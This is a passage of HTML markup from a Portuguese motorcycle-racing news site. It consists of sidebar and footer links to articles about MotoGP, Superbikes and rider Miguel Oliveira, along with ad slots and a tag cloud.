                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/motocross/motocross-prova-extra-campeonato-a-favor-de-marco-silva/">
                        Motocross: Prova extra-campeonato a favor de Marco Silva                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-joan-mir-pode-falhar-a-corrida-de-misano/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP: Joan Mir pode falhar a corrida de Misano" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/08/mir-1.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/08/mir-1.jpeg 1366w, https://www.motosport.com.pt/wp-content/uploads/2022/08/mir-1-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/08/mir-1-1024x683.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/08/mir-1-768x512.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/08/mir-1-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/08/mir-1-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-joan-mir-pode-falhar-a-corrida-de-misano/">
                        MotoGP: Joan Mir pode falhar a corrida de Misano                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_430293_2_6970b57cbcb19   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-miguel-oliveira-logo-entre-os-mais-rapidos/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK, Testes &#8211; Onde vamos ver Oliveira em ação" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-train-BMW-M1000-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-train-BMW-M1000-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-train-BMW-M1000-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-train-BMW-M1000-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-train-BMW-M1000-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-miguel-oliveira-logo-entre-os-mais-rapidos/">WSBK, Teste Jerez &#8211; Miguel Oliveira logo entre os mais rápidos</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 21 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-novas-cores-yamaha-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP &#8211; Novas cores Yamaha 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/04_2026-Quartararo_1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/04_2026-Quartararo_1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/04_2026-Quartararo_1-300x215.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2026/01/04_2026-Quartararo_1-1024x735.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2026/01/04_2026-Quartararo_1-768x551.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2026/01/04_2026-Quartararo_1-150x108.jpg 150w, https://www.motosport.com.pt/wp-content/uploads/2026/01/04_2026-Quartararo_1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/04_2026-Quartararo_1-750x538.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/04_2026-Quartararo_1-1140x818.jpg 1140w, https://www.motosport.com.pt/wp-content/uploads/2026/01/04_2026-Quartararo_1.jpg 1219w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-novas-cores-yamaha-2026/">MotoGP &#8211; Novas cores Yamaha 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 21 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-yamaha-apresenta-cores-em-direto-de-jacarta/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP &#8211; Yamaha apresenta cores em direto de Jacarta" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Yamaha-Launch-Video-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Yamaha-Launch-Video-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Yamaha-Launch-Video-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Yamaha-Launch-Video-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-yamaha-apresenta-cores-em-direto-de-jacarta/">MotoGP &#8211; Yamaha apresenta cores em direto de Jacarta</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 21 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/ilha-de-man/michael-dunlop-premiado-na-irlanda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Michael Dunlop premiado na Irlanda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Dunlop-Irish-MC-Awards-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Dunlop-Irish-MC-Awards-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Dunlop-Irish-MC-Awards-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Dunlop-Irish-MC-Awards-1-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Dunlop-Irish-MC-Awards-1-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/ilha-de-man/michael-dunlop-premiado-na-irlanda/">Michael Dunlop premiado na Irlanda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 21 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_430293_3_6970b585ef5bc   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-430293 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
